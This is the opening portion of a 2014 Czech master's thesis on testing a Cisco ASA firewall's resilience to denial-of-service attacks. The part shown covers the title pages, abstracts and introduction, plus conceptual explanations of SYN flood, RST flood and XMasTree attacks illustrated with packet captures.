# VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ

BRNO UNIVERSITY OF TECHNOLOGY

### FAKULTA ELEKTROTECHNIKY A KOMUNIKAČNÍCH TECHNOLOGII ÚSTAV TELEKOMUNIKACÍ

FACULTY OF ELECTRICAL ENGINEERING AND COMMUNICATION DEPARTMENT OF TELECOMMUNICATIONS

# TESTOVÁNÍ ODOLNOSTI SÍTÍ A OCHRANA PŘED ÚTOKY ODEPŘENI SLUŽEB

DIPLOMOVÁ PRÁCE MASTER'S THESIS

AUTHOR

AUTOR PRÁCE Bc. JAN HANZAL

BRNO 2014



# VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ

BRNO UNIVERSITY OF TECHNOLOGY



FAKULTA ELEKTROTECHNIKY A KOMUNIKAČNÍCH **TECHNOLOGIÍ** ÚSTAV TELEKOMUNIKACÍ

FACULTY OF ELECTRICAL ENGINEERING AND COMMUNICATION DEPARTMENT OF TELECOMMUNICATIONS

# TESTOVÁNÍ ODOLNOSTI SÍTÍ A OCHRANA PŘED ÚTOKY ODEPŘENÍ SLUŽEB

NETWORK PROTECTION TESTING AND DOS ATTACKS PROTECTION

DIPLOMOVÁ PRÁCE MASTER'S THESIS

AUTHOR

AUTOR PRÁCE BC. JAN HANZAL

**SUPERVISOR** 

VEDOUCÍ PRÁCE Ing. JAN HAJNÝ, Ph.D.

BRNO 2014



**VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ** 

**Fakulta elektrotechniky a komunikačních technologií** 

**Ústav telekomunikací** 

# **Diplomová práce**

magisterský navazující studijní obor **Telekomunikační a informační technika** 

*Student:* Bc. Jan Hanzal *ID:* 115177 *Ročník: 2 Akademický rok:* 2013/2014

#### **NÁZEV TÉMATU:**

#### **Testování odolnosti sítí a ochrana před útoky odepření služeb**

#### **POKYNY PRO VYPRACOVÁNÍ:**

Nakonfigurujte testovací infrastrukturu s Cisco ASA a testerem Spirent Avalanche. Změřte propustnost firewallu ASA. Analyzujte DDoS útoky podporované Spirent Avalanche. Vyberte 5 útoků typu DDoS a podrobně popište jejich princip. Nainstalujte a nakonfigurujte Linuxový server, který bude schopen generovat vybrané DDoS útoky. Změřte parametry generovaných útoků. Srovnejte výsledky se Spirent Avalanche.

#### **DOPORUČENÁ LITERATURA:**

[1] STALLINGS, William. Cryptography and network security: principles and practice. Seventh edition. xix, 731 pages. ISBN 01-333-5469-5.

[2] Spirent Support [online]. 2013 [cit. 2013-10-07]. Dostupné z: <http://support.spirentcom.com>

[3] [Root.cz \[](http://Root.cz)online]. 2013 [cit. 2013-10-07]. Dostupné z: [www.root.cz](http://www.root.cz)

*Termín zadání:* 10.2.2014 *Termín odevzdání:* 28.5.2014

*Vedoucí práce:* Ing. Jan Hajný, Ph.D. *Konzultanti diplomové práce:* 

**prof. Ing. Kamil Vrba, CSc.** 

*Předseda oborové rady* 

#### **UPOZORNĚNÍ:**

Autor diplomové práce nesmí při vytváření diplomové práce porušit autorská práva třetích osob, zejména nesmí zasahovat nedovoleným způsobem do cizích autorských práv osobnostních a musí si být plně vědom následků porušení ustanovení § 11 a následujících autorského zákona č. 121/2000 Sb., včetně možných trestněprávních důsledků vyplývajících z ustanovení části druhé, hlavy VI. díl 4 Trestního zákoníku č.40/2009 Sb.

#### **ABSTRAKT**

Cílem této diplomové práce je testování firewallu Cisco ASA5510 při působení útoků odepření služeb. Práce obsahuje teoretický popis vybraných útoků a praktické testy. Praktická část obsahuje základní testování firewallu Cisco ASA pomocí testeru Spirent Avalanche 3100B. Byl testován počet souběžných TCP spojení za sekundu a propustnost firewallu na 7. vrstvě ISO/OSI modelu. Dále byl testován vliv útoků odepření služeb na propustnost. V další části je řešeno generování útoků z linuxového serveru na firewall za pomoci skriptů v jazyku Python. Těmito skripty lze generovat pět typů DoS útoků.

### **KLÍČOVÁ SLOVA**

Útok, DoS, DDoS, Spirent Avalanche 3100B, firewall, Python, ASA

#### **ABSTRACT**

The aim of this Master thesis is a testing of Cisco ASA5510 firewall with affect of Denial of Service attacks. Part of the thesis is a teoretical description some of the attacks and practical tests. Practical part covers basic testing of Cisco ASA with Spirent Avalanche 3100B. Number of TCP connections per second and firewalls throughput on 7th layer of ISO/OSI model were tested. Also the effect of Denial of Service attacks on the throughput. In a next part there is described one possible way how to generate Denial of Service attacks from a Linux server to the firewall. Python scripts were used for generation DoS packets. With those scripts it is possible to generate five types of attacks.

#### **KEYWORDS**

Attack, DoS, DDoS, Spirent Avalanche 3100B, firewall, Python, ASA

HANZAL, Jan *Testování odolnosti sítí a ochrana před útoky odepření služeb:* diplomová práce. Brno: Vysoké učení technické v Brně, Fakulta elektrotechniky a komunikačních technologií, Ústav telekomunikací, 2014. 72 s. Vedoucí práce byl Ing. Jan Hajný, Ph.D

### PROHLÁŠENI'

Prohlašuji, že svou diplomovou práci na téma "Testování odolnosti sítí a ochrana před útoky odepření služeb" jsem vypracoval samostatně pod vedením vedoucího diplomové práce a s použitím odborné literatury a dalších informačních zdrojů, které jsou všechny citovány v práci a uvedeny v seznamu literatury na konci práce.

Jako autor uvedené diplomové práce dále prohlašuji, že v souvislosti s vytvořením této diplomové práce jsem neporušil autorská práva třetích osob, zejména jsem nezasáhl nedovoleným způsobem do cizích autorských práv osobnostních a/nebo majetkových a jsem si plně vědom následků porušení ustanovení § 11 a následujících autorského zákona č. 121/2000Sb., o právu autorském, o právech souvisejících s právem autorským a o změně některých zákonů (autorský zákon), ve znění pozdějších předpisů, včetně možných trestněprávních důsledků vyplývajících z ustanovení části druhé, hlavy VI. díl 4 Trestního zákoníku č. 40/2009 Sb.

Brno . . . . . . . . . . . . . . . . .

(podpis autora)

# PODĚKOVÁNI'

Rád bych poděkoval vedoucímu diplomové práce panu Ing. Janu Hajnýmu, Ph.D. za odborné vedení, konzultace, trpělivost a podnětné návrhy k práci.

Brno . . . . . . . . . . . . . . . .

(podpis autora)



Faculty of Electrical Engineering and Communication Brno University of Technology Technická 12, CZ-61200 Brno Czech Republic http: //[www.six.feec.vutbr.cz](http://www.six.feec.vutbr.cz)

## PODĚKOVÁNI'

Experimentání část této diplomové práce byla realizována na výzkumné infrastruktuře vybudované v rámci projektu CZ.1.05/2.1.00/03.0072 Centrum senzorických, informačních a komunikačních systémů (SIX) operačního programu Výzkum a vývoj pro inovace.

Brno . . . . . . . . . . . . . . .

(podpis autora)

j





EVROPSKÁ UNIE EVROPSKÝ FOND PRO REGIONÁLNÍ ROZVOJ INVESTICE DO VAŠI BUDOUCNOSTI

. . . . . . . . . .



# **OBSAH**







# **SEZNAM OBRÁZKŮ**





# **SEZNAM TABULEK**



# **ÚVOD**

Tato práce se věnuje problematice testování síťových útoků typu odepření služeb, anglicky "Denial of Service". Cílem útoku je znemožnit používání služby ze strany uživatelů. Modifikovaná verze tohoto útoku je takzvaný distribuovaný DoS, DDoS. Jeho podstatou je vedení útoku z více zdrojů.

Síťový prvek, který by měl být schopen odolat tomuto typu útoku, je firewall. Firewally představují nejdůležitější prvek zabezpečení sítě, a proto je nutné jejich funkčnost průběžně vylepšovat. Neustále se však zdokonalují i útoky vedené proti sítím. Cesta ke zlepšení jde přes důkladné testování firewallů. Jednou z možností jak provádět testování je používat specializované zařízení, které je schopno generovat požadované útoky. K tomuto testování je možné použít specializované zařízení Spirent Avalanche 3100B.

Teoretický úvod diplomové práce je věnován popisům vybraných síťových útoků. Přednostně jsou vybrány ty, které je možné simulovat pomocí Spirent Avalanche. Praktická část je rozdělena do tří podčástí.

V první je firewall podroben testům generovaným ze Spirent Avalanche. Cílem bylo nalézt referenční hodnoty pro následující měření. Testy částečně vycházejí z doporučení IETF RFC 3511. Toto doporučení popisuje testování firewallů a následné zpracování výsledků testů. Úkolem testů bylo zjistit chování firewallů při základním nastavení. To znamená bez jakýchkoli mechanismů bránícím útoku.

V druhé části byl použit linuxový server, ze kterého byly generovány útoky. V této části neprobíhal útok na firewall ale na PC, kde probíhalo vyhodnocení. Účelem bylo změření síly útoku pro použití ve třetí části.

V poslední části byly útoky vedené ze serveru na firewall. Avalanche byl použit pro simulaci legitimního provozu. Cílem bylo zjistit, jestli je útok z jednoho serveru schopen omezit či úplně přerušit legitimní provoz.

# **1 TYP Y ÚTOKŮ ODEPŘENÍ SLUŽEB**

Útok odepřením služby, anglicky Denial of Service, znamená, že útočník zaplavuje cílovou stanici nevyžádaným provozem. Jakmile jsou na cílové stanici vyčerpány systémové zdroje, systém, popřípadě služba, se stane nedostupnou. Distribuovaný útok pracuje na stejném principu až na to, že generování provozu neprobíhá z jednoho zdroje, ale je rozprostřeno mezi mnoho zdrojů.

# **1.1 Útoky ze zařízení Spirent Avalanche**

#### 1.1.1 SYN flood

S YN flood útok je jedním z možných způsobů zneužití TCP protokolu. TCP jakožto spojově orientovaný protokol musí před zasláním uživatelských dat sestavit spojení. Toto spojení se sestavuje pomocí tzv. "3-way handshake"-klient vysílá SYN paket pro inicializaci spojení.

V momentě, kdy příjemce paket úspěšně příjme, se pro sestavované spojení rezervují určité zdroje. Stav spojení je tzv. "SYN\_RECV". Nastaví se časovač, kterým se omezuje doba příchodu ACK paketu (3. v pořadí). Vyhradí se určitý prostor v paměti a v neposlední řadě příjemce odešle SYN-ACK paket zpátky klientovi (obr. 1.2). V tento moment příjemce očekává příchod ACK paketu, obrázek 1.1.



Obr. 1.1: SYN Flood útok [3]

Pokud útočník útočí na port, na kterém neposlouchá žádná aplikace, systém odesílá TCP paket s příznaky RST, ACK (obr. 1.3).





| $17 \quad 11.0.0.40$ |  |  | 86.97.133.246 TCP 54 http > 56733 [RST, ACK] Seq=1 Ack=1 win=0 Len=0             |
|----------------------|--|--|----------------------------------------------------------------------------------|
|                      |  |  | 8 86.97.133.246 11.0.0.40 TCP 60 48509 > http [SYN] Seq=0 win=8192 Len=0         |
|                      |  |  | 9 11.0.0.40 86.97.133.246 TCP 54 http > 48509 [RST, ACK] Seq=1 Ack=1 win=0 Len=0 |
|                      |  |  |                                                                                  |

Obr. 1.3: Odpovědi systému na nepoužívaný port

V případě útoku útočník zasílá velké množství SYN paketů, čímž snižuje příjemci volné zdroje až na minimum [3].

#### 1.1.2 Reset Flood

Útočník posílá množství TCP paketů s příznakem reset-RST (obr. 1.4). Toto teoreticky může způsobit resetování legitimních TCP spojení. Předpokladem ovšem je, že útočník zfalšuje zdrojovou IP adresu, TCP port a hlavně správnou kombinaci sekvenčních čísel. Toto je však málo pravděpodobné.

Na obrázku 1.5 jsou zachyceny pakety probíhajícího FTP přenosu (pakety č. 65, 69). RST paket uprostřed má korektní zdrojovou IP adresu a cílový port (FTP 20), ostatní parametry jsou náhodné. Je vidět, že na sestavené spojení nemá RST paket vliv.



Obr. 1.4: RST Flood útok



Obr. 1.5: RST Flood útok na spojení

#### 1.1.3 XMasTree

Útočník vytvoří TCP paket, ve kterém jsou kontrolní příznaky (všechny nebo neplatné kombinace) nastaveny na hodnotu "1". Tato situace v legitimní provozu nenastává. Systémy, které nejsou ošetřeny proti tomuto útoku, mohou havarovat. Je využíván také pro tzv. OS fingerprinting. Velice častá je kombinace kontrolních příznaků PSH, FIN, URG.

Na obrázku 1.6 jsou vidět XMasTree pakety přicházející na otevřený port (pakety č. 3, 7) i na uzavřený port (pakety č. 14,18). V obou případech je odpovědí napadeného systému paket s příznaky RST, ACK .

| 3, 11, 0, 0, 19     | 11.0.0.40    | <b>TCP 60</b> |        | spw-dialer > ftp [FIN, PSH, URG] Seq=1 Win=8192 Urq=0 Len=0 |
|---------------------|--------------|---------------|--------|-------------------------------------------------------------|
